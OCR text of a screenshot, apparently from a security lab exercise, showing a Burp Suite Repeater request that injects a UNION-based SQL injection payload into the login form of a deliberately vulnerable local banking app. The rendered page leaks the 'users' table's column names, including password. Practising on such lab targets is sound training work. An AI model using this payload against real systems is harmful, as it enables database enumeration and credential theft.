 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Extender Project o
1 × 2 × ...
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw \n Actions
1 GET /htdocs/login.php?username=
alex%27and%201%3D2%20union%20select%201%2C2%2C3%2Cgro
up_concat(column_name)%2C5%2C6%2C7%2C8%20from%20infor
mation_schema.columns%20where%20table_schema%20%3D%20
database()%20and%20table_name%20%3D%27users%27%23&
password=test123 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/htdocs/index.php
9 Cookie: USECURITYID=tnhoo2rcqiuh6s4epjo5cqh0q3
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sat, 01 May 2021 21:57:
3 Server: Apache/2.4.46 (Debian
4 Expires: Thu, 19 Nov 1981 08:
5 Cache-Control: no-store, no-c
6 Pragma: no-cache
7 Location: http://localhost/ht
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; char
11
12
? Search...
Unsecurito Italiano × +
localhost/htdocs/index.php 130% ••• tryha
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
ISL
SVS Project - SPHINX - A vulnerable Web App. -
Online Ba
Transfer Funds
Request a Loan
My Loans
My Accounts
Change Password
Logout
Error
Fatal Error: Undefined index: warning (8).
Warning
Unable to update login time and login ip.
Please report this to your system administrator.
Welcome 5 id,password,username,name,firstname,time,lasttime,lastip
Welcome 5 id,password,username,name,firstname,time,lasttime,lastip!
We are happy to see you again! You are a customer of our bank since 1970-01-01.
You are logged in as 3 from 127.0.0.1
For security reasons please make sure that your last login was on Thursday, January 01, 1970, 01:00am from 8.
Please contact us if you experience any problems with our online banking application.
We wish you a nice day!
Your Online Banking team
Unsecurito Italiano